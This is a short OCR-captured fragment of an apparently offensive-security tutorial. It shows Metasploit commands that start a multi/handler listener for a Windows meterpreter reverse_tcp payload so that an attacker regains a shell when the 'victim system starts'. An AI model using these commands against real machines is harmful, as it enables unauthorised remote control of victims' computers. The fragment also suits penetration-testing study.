
For connect back execute this commands given
below.
use exploit/multi/handler 

set payload windows/meterpreter/reverse_tc
p

set lhost (your ip)

set lport 4444

exploit
When the victim system starts, we will gain
meterpreter session again.